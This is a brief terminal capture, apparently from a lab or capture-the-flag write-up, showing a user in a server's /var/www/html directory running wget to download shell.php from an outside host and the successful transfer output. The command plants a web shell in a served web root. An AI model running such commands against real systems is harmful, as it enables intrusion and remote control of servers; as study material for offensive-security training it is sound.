 devops@workshop:/var/www/html$ wget http://10.18.4.157:55/shell.php
wget http://10.18.4.157:55/shell.php
--2023-06-24 11:50:15--  http://10.18.4.157:55/shell.php
Connecting to 10.18.4.157:55... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5493 (5.4K) [application/octet-stream]
Saving to: ‘shell.php’
shell.php           100%[===================>]   5.36K  --.-KB/s    in 0.06s
2023-06-24 11:50:15 (89.7 KB/s) - ‘shell.php’ saved [5493/5493]